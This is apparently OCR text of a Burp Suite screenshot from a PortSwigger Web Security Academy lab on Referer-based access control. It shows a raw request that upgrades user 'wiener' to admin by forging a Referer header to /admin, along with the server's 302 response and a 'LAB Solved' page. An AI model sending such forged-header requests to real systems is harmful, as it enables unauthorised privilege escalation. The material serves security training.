 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Follow redirection Burp AI Target: https://0a5000ea04d... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
3 Cookie: session=rAsSpqVH7986M1nEPmIM2SYbt5kVR3dP
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done 86 bytes | 275 millis
Event log (3) All issues Memory: 160.7MB of 7.71GB Disabled
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /admin-roles
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Referer-based access control
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy....
Web Security
Academy
Referer-based access control
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Elements Console Sources Network Performance Memory Application Security 2
Storage
Local storage
Session storage
Extension storage
IndexedDB
Cookies
https://0a5000ea04...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Filter Only show cookies with an issue
Name Value Do... Path Ex... Size Htt... Se... Sa... Par... Cr... Pri...
session rAsSpqVH7986M1nEPmIM2... 0a... / Se... 39 ✓ ✓ No... Me...
Cookie Value Show URL-decoded
rAsSpqVH7986M1nEPmIM2SYbt5kVR3dP